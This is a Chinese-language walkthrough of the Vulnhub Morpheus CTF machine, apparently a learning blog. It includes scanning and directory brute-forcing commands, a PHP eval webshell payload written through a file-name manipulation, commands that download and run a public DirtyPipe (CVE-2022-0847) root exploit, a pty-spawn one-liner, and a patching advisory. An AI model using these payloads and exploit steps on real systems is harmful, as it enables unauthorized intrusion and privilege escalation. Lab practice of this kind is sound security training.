靶机下载地址:

https://download.vulnhub.com/matrix-breakout/matrix-breakout-2-morpheus.ova



信息收集

我同时使用nmap快速扫描和goby对192.168.2070/24网段进行扫描

goby很快就发现了几个可以访问的页面





80端口的界面



81端口是个登录界面,暂时不知道是干什么的,我先从80端口入手吧

80端口界面的显示信息翻译

看了一下界面源代码,发现好像没有有用信息

接下来就敏感目录扫描吧



先使用dirb进行目录探测

dirb http://192.168.207.176/ 发现没有什么有用信息

发现没有什么有用信息

换个工具试试



使用gobuster

gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e -u http://192.168.207.176/ -x .php,.html,.txt,.sh





访问一下http://192.168.207.176/robots.txt 发现没有有用信息,继续看其他的页面





http://192.168.207.176/graffiti.txt这个界面好像有用





http://192.168.207.176/graffiti.php这个界面有东西

我们发现post这里好像可以写东西

一句话木马



真的可以写进去,那么我们尝试写入一句话木马试试



<?php eval(@$_POST['shell']);?>我们发现可以写进去但是没有运行



那么就尝试一下抓包看看有什么办法执行这句木马,抓包发现有个file名,我们将它改为.php使用php解析这句木马

修改后放包

然后我们发现页面直接变成空白了应该是执行成功了





访问路径改成我们修改后的路径后发现它在转圈,执行成功,直接蚁剑连接

连接成功





然后我们就可以看到后台界面了

右键-->此处打开终端,查看当前用户,发现是低权限用户,找找看有啥有用信息吧

根目录下发现了一个flag.txt文件



查看一下,发现了flag1

Flag 1!

You've gotten onto the system. Now why has Cypher locked everyone out of it?

Can you find a way to get Cypher's password? It seems like he gave it to

Agent Smith, so Smith could figure out where to meet him.

Also, pull this image from the webserver on port 80 to get a flag.

/.cypher-neo.png

既然提示我们了,我们就去看看这个图片吧



单纯看我们好像也发现不了什么,kali下载下来看看吧

wget http://192.168.207.176/.cypher-neo.png

暂时无从下手,考虑从其他方面入手吧

隐写工具

杂项 - zlib - Ainsliaea - 博客园 (cnblogs.com)

CTF工具隐写分离神器Binwalk安装和详细使用方法_binwalk下载-CSDN博客

发现是个图片隐写

搜索后发现需要使用工具

binwalk .cypher-neo.png

binwalk -e .cypher-neo.png --run-as=rootBinwalk基本用法:

binwalk [选项] 文件名

参数介绍:

-B:不执行任何提取,只显示可能包含文件的偏移量。

-e:将所有提取文件保存到当前目录下的一个子目录中。

-M:尝试包含另一个已知格式(以逗号分隔的列表)。

-y:尝试所有提取操作/文件类型。

PS:用的最多的就是 binwalk -e 分离全部到文件夹 或者-h 详细查看



我们查看过内核是5.10.0

尝试看看有没有内核漏洞吧

searchsploit 5.10.0

没找到

搜索发现有漏洞可以利用 DirtyPipe CVE-2022-0847

如果 5.8 <= Linux 内核版本 < 5.16.11 / 5.15.25 / 5.10.102 说明可能受到该漏洞的影响

https://github.com/r1is/CVE-2022-0847

使用步骤

git clone https://github.com/imfiver/CVE-2022-0847.git

cd CVE-2022-0847

chmod +x Dirty-Pipe.sh

bash Dirty-Pipe.sh下载下来后按照步骤使用发现并没有提权成功,经过了一系列的努力后,百度给了我答案



蚁剑连接进来的终端权限太低,还是考虑使用反弹shell反弹到kali中再次进行利用试一下

反弹进来后

python3 -c "import pty;pty.spawn('/bin/bash')"再次执行操作提权成功



FLAG胜利!

CVE-2022-0847-DirtyPipe-Exploit

2022年3月7日,安全研究员 Max 提出一个 Linux 内核提权漏洞 CVE-2022-0847,攻击者可以利用该漏洞实现低权限用户提升至 root 权限,且能对主机任意可读文件进行读写。该漏洞在原理上与2016年10月18日由黑客 Phil Oester 提出的 “Dirty Cow”脏牛漏洞类似,由于本质上是由于 Kernel 内核中编写的匿名管道限制不严导致的问题,所以将其命名为 “DirtyPipe”,中文音译为:脏管漏洞(或 脏管道漏洞)。

危害等级

高危(CVSS 评分7.8)

利用难度: 容易

威胁等级: 高危

影响范围

Linux Kernel版本 >= 5.8

Linux Kernel版本 < 5.16.11 / 5.15.25 / 5.10.102

CentOS 8 默认内核版本受该漏洞影响

CentOS 7 及以下版本不受影响

可以具体通过以下命令排查范围:

uname -a查看当前使用的内核版本,如果该版本在大于5.8则需要更新内核版本到对应的 5.16.11/5.15.25/5.10.102 及之后版本。

注:为什么是 5.16.11 / 5.15.25 / 5.10.102 呢?

因为 5.10/5.15 是 longterm maintenance(长期维护) 版本,见官网)。此漏洞出现后在对应的 5.10.102 版本与 5.15.25 版本进行了修复,且同时在最新的开发版本 5.16.11 也进行了修复(修改记录commit: 9d2231c5d74e13b2a0546fee6737ee4446017903 )

修复建议

目前此漏洞已经在 Linux 内核 5.16.11、5.15.25 和 5.10.102 中修复。鉴于此漏洞很容易利用并获得 root 权限,且漏洞利用已经公开,建议受影响用户及时升级更新。

CVE-2022-0847-DirtyPipe原理 | 文件覆写提权 - h0cksr - 博客园 (cnblogs.com)

【漏洞】脏管漏洞 CVE-2022-0847(复现) - NanHe7 - 博客园 (cnblogs.com)

CVE-2022-0847 Linux 脏管漏洞分析与利用 - FreeBuf网络安全行业门户

Dirty-Pipe Linux内核提权漏洞(CVE-2022-0847) - Scivous - 博客园 (cnblogs.com)